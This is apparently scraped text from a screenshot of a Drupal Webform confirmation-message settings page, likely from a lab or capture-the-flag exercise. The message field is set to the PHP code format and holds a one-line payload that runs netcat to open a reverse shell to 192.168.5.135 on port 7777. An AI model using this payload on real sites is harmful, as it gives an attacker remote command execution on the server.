 Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
sssss
<?php
system("nc -e /bin/sh 192.168.5.135 7777");
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message.
Supports Webform token replacements.
Token values
Redirection location
Confirmation page
Custom URL:
43/node/3/webform/configure?render=overlay#
DivergentFour